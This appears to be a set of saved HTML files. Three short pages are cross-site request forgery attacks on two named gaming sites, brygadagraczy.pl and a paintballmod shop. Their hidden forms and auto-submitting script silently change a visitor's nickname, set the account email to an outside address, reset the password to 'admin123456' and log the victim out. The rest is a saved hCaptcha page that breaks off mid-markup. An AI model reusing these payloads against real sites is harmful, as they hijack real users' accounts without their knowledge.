
<file: nick.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <style>
        body {
            background-image: url("./image.gif");
        }
    </style>
    </head>
    <form action="https://brygadagraczy.pl/panel.php?a=setnick" method="post" target="_blank">
        <input type="hidden" name="displayname" value="Qwizi "/>
        <input type="hidden" name="changeNick" value=""/>
        <button type="submit">Wyslij</button>
    </form>
    <form action="https://brygadagraczy.pl/panel.php?a=setnick" method="post">
        <input type="hidden" name="displayname" value="Qwizi "/>
        <input type="hidden" name="changeNick" value=""/>
    </form>
<body>
<script>
    (async () => {
        document.forms[0].addEventListener("submit", (e) => {
            document.forms[1].submit();
        })
        //document.forms[0].submit();
        //document.forms[0].submit();
        //document.forms[1].submit();
       /*  const msg = "Co tam u was?";
        const payload = `https://brygadagraczy.pl/modules/shoutbox/shoutbox_send.php?msg=${msg}`;
        window.location.href = payload */
    })();
</script>
</body>
</html>
</file>

<file: paintballmod.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <style>
        body {
            background-image: url("./image.gif");
        }
    </style>
    </head>
    <form action="http://goshop.paintballmod.com/?p=shopgo&t=ustawienia" method="post" target="_blank">
        <input type="hidden" name="email" value="eteral@protonmail.com"/>
        <input type="hidden" name="zapisz_ustawienia" value=""/>
        <button type="submit">Wyslij</button>
    </form>
    <form action="http://goshop.paintballmod.com/?p=shopgo&t=ustawienia" method="post">
        <input type="hidden" name="haslo" value="admin123456"/>
        <input type="hidden" name="zapisz_Haslo" value=""/>
    </form>
<body>
<script>
    (async () => {
        document.forms[0].addEventListener("submit", (e) => {
            setTimeout(() => {
                document.forms[1].submit();
            }, 2000)
            
        })
    })();
</script>
</body>
</html>
</file>

<file: password.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
    <style>
        body {
            background-image: url("./image.gif");
        }
    </style>
    </head>
    <form action="https://brygadagraczy.pl/panel.php?a=setpassword" method="post" target="_blank">
        <input type="hidden" name="password" value="admin123456"/>
        <input type="hidden" name="password2" value="admin123456"/>
        <input type="hidden" name="changePass" value=""/>
        <button type="submit">Wyslij</button>
    </form>
    <form action="https://brygadagraczy.pl/panel.php?a=setnick" method="post">
        <input type="hidden" name="password" value="admin123456"/>
        <input type="hidden" name="password2" value="admin123456"/>
        <input type="hidden" name="changePass" value=""/>
    </form>
    <form action="https://brygadagraczy.pl/logout.php" method="get">
    </form>
<body>
<script>
    (async () => {
        document.forms[0].addEventListener("submit", (e) => {
            setTimeout(() => {
                document.forms[1].submit();
                document.forms[2].submit();
            }, 2000)
            
        })
        //document.forms[0].submit();
        //document.forms[0].submit();
        //document.forms[1].submit();
       /*  const msg = "Co tam u was?";
        const payload = `https://brygadagraczy.pl/modules/shoutbox/shoutbox_send.php?msg=${msg}`;
        window.location.href = payload */
    })();
</script>
</body>
</html>
</file>

<file: login_files/hcaptcha-challenge.html>
<!DOCTYPE html>
<!-- saved from url=(0266)https://newassets.hcaptcha.com/captcha/v1/86347f7/static/hcaptcha-challenge.html#id=01jv2uvvkjca&host=brygadagraczy.pl&sentry=true&reportapi=https%3A%2F%2Faccounts.hcaptcha.com&recaptchacompat=true&custom=false&tplinks=on&sitekey=698767d5-0a76-4c08-b4ab-86daa00561c4 -->
<html lang="pl"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>hCaptcha</title>

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="Content-Security-Policy" content="object-src &#39;none&#39;; base-uri &#39;self&#39;; script-src &#39;self&#39; &#39;unsafe-inline&#39; https: &#39;sha256-LT20tvhHYR2nKZUkZiUgs626d3ada28pFSH/GnMLqjY=&#39; &#39;strict-dynamic&#39; &#39;unsafe-eval&#39;;">
<script type="text/javascript">!function(){for(var t="https://newassets.hcaptcha.com/captcha/v1/86347f7",e={},a=document.getElementsByTagName("HEAD")[0],s=window.location.hash.slice(1).split("&"),c=0;c<s.length;c++){var n=s[c].split("=");e[n[0]]=n[1]}var o=e.assethost?decodeURIComponent(e.assethost)+(t.indexOf(".com")>0?t.substr(t.indexOf(".com")+4,t.length):""):t,h=document.createElement("script");h.type="text/javascript",h.src=o+"/hcaptcha-challenge.js",a.appendChild(h)}();</script><script type="text/javascript" src="./hcaptcha-challenge.js.pobierz"></script>
<style type="text/css">*{-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:antialiased}body,html{margin:0;padding:0;font-family:helvetica,arial,sans-serif;overflow:hidden;height:100%;width:100%}fieldset{margin:0;padding:15px 20px;border:none}button:focus,input:focus,select:focus,textarea:focus{outline:0}:focus{border:none;outline:0}.using-kb :focus{border:1px #0074bf solid}.using-kb .button:focus,.using-kb .content:focus,.using-kb .link:focus{border:none;outline:1px #0074bf solid}.no-outline:focus{outline:0;border:none}textarea{border:none;overflow:auto;outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;resize:none}.no-selection{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}</style>
</head>
<body class="no-selection" aria-hidden="true">


<div class="challenge-container"></div><div class="challenge-interface"><div class="language-selector" style="width: 26px; height: 16px; position: relative; top: 10px; left: 0px; z-index: 100;"><div class="list button" id="language-selector" tabindex="0" aria-haspopup="listbox" aria-owns="options-list" aria-expanded="false" role="button" aria-roledescription="Wybierz język Polish" style="cursor: pointer; position: absolute; top: 0px; width: 100%; height: 100%; z-index: 100; background-color: transparent;"><div class="close" style="position: fixed; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 50; background-color: transparent; display: none;"></div><div class="language-view" id="options-view" style="width: 148px; height: 198px; overflow: hidden; z-index: 100; position: absolute; border-radius: 4px; border: 1px solid rgb(215, 215, 215); bottom: 20px; background-color: white; box-shadow: rgba(0, 0, 0, 0.15) 0px 0px 2px; display: none;"><div style="will-change: transform; width: 3px; height: 20px; border-radius: 2px; background-color: rgb(115, 115, 115); position: absolute; top: 2px; right: 1px; z-index: 10; transform: translateY(120.643px);"></div><div class="language-list no-outline" id="options-list" role="listbox" aria-labelledby="language-selector" aria-expanded="false" aria-activedescendant="option-73" style="will-change: transform; width: 150px; height: 3885px; position: absolute; top: 0px; left: 0px; transform: translateY(-2555px);"><div class="option" role="option" id="option-0" aria-selected="false" style="width: 150px; height: 35px; top: 0px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Afrikaans</div></div><div class="option" role="option" id="option-1" aria-selected="false" style="width: 150px; height: 35px; top: 35px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Albanian</div></div><div class="option" role="option" id="option-2" aria-selected="false" style="width: 150px; height: 35px; top: 70px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Amharic</div></div><div class="option" role="option" id="option-3" aria-selected="false" style="width: 150px; height: 35px; top: 105px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Arabic</div></div><div class="option" role="option" id="option-4" aria-selected="false" style="width: 150px; height: 35px; top: 140px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Armenian</div></div><div class="option" role="option" id="option-5" aria-selected="false" style="width: 150px; height: 35px; top: 175px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Azerbaijani</div></div><div class="option" role="option" id="option-6" aria-selected="false" style="width: 150px; height: 35px; top: 210px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Basque</div></div><div class="option" role="option" id="option-7" aria-selected="false" style="width: 150px; height: 35px; top: 245px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Belarusian</div></div><div class="option" role="option" id="option-8" aria-selected="false" style="width: 150px; height: 35px; top: 280px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Bengali</div></div><div class="option" role="option" id="option-9" aria-selected="false" style="width: 150px; height: 35px; top: 315px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Bulgarian</div></div><div class="option" role="option" id="option-10" aria-selected="false" style="width: 150px; height: 35px; top: 350px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Bosnian</div></div><div class="option" role="option" id="option-11" aria-selected="false" style="width: 150px; height: 35px; top: 385px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Burmese</div></div><div class="option" role="option" id="option-12" aria-selected="false" style="width: 150px; height: 35px; top: 420px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Catalan</div></div><div class="option" role="option" id="option-13" aria-selected="false" style="width: 150px; height: 35px; top: 455px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Cebuano</div></div><div class="option" role="option" id="option-14" aria-selected="false" style="width: 150px; height: 35px; top: 490px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Chinese</div></div><div class="option" role="option" id="option-15" aria-selected="false" style="width: 150px; height: 35px; top: 525px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Chinese Simplified</div></div><div class="option" role="option" id="option-16" aria-selected="false" style="width: 150px; height: 35px; top: 560px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Chinese Traditional</div></div><div class="option" role="option" id="option-17" aria-selected="false" style="width: 150px; height: 35px; top: 595px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Corsican</div></div><div class="option" role="option" id="option-18" aria-selected="false" style="width: 150px; height: 35px; top: 630px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Croatian</div></div><div class="option" role="option" id="option-19" aria-selected="false" style="width: 150px; height: 35px; top: 665px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Czech</div></div><div class="option" role="option" id="option-20" aria-selected="false" style="width: 150px; height: 35px; top: 700px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Danish</div></div><div class="option" role="option" id="option-21" aria-selected="false" style="width: 150px; height: 35px; top: 735px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Dutch</div></div><div class="option" role="option" id="option-22" aria-selected="false" style="width: 150px; height: 35px; top: 770px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">English</div></div><div class="option" role="option" id="option-23" aria-selected="false" style="width: 150px; height: 35px; top: 805px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Esperanto</div></div><div class="option" role="option" id="option-24" aria-selected="false" style="width: 150px; height: 35px; top: 840px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Estonian</div></div><div class="option" role="option" id="option-25" aria-selected="false" style="width: 150px; height: 35px; top: 875px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Persian</div></div><div class="option" role="option" id="option-26" aria-selected="false" style="width: 150px; height: 35px; top: 910px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Finnish</div></div><div class="option" role="option" id="option-27" aria-selected="false" style="width: 150px; height: 35px; top: 945px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">French</div></div><div class="option" role="option" id="option-28" aria-selected="false" style="width: 150px; height: 35px; top: 980px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Frisian</div></div><div class="option" role="option" id="option-29" aria-selected="false" style="width: 150px; height: 35px; top: 1015px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Gaelic</div></div><div class="option" role="option" id="option-30" aria-selected="false" style="width: 150px; height: 35px; top: 1050px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Galacian</div></div><div class="option" role="option" id="option-31" aria-selected="false" style="width: 150px; height: 35px; top: 1085px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Georgian</div></div><div class="option" role="option" id="option-32" aria-selected="false" style="width: 150px; height: 35px; top: 1120px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">German</div></div><div class="option" role="option" id="option-33" aria-selected="false" style="width: 150px; height: 35px; top: 1155px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Greek</div></div><div class="option" role="option" id="option-34" aria-selected="false" style="width: 150px; height: 35px; top: 1190px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Gujurati</div></div><div class="option" role="option" id="option-35" aria-selected="false" style="width: 150px; height: 35px; top: 1225px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Haitian</div></div><div class="option" role="option" id="option-36" aria-selected="false" style="width: 150px; height: 35px; top: 1260px; position: absolute; background-color: rgb(255, 255, 255);"><div class="text" style="width: 150px; height: 35px; text-align: center; font-size: 14px; font-weight: 500; color: rgb(85, 85, 85); vertical-align: middle; display: table-cell;">Hausa</div></div><div class="option" role="option" id="option-37" aria-selected="false" style="width: 150px; height: 35px; top: 1295px; position: absolute; background-color: rgb(255, 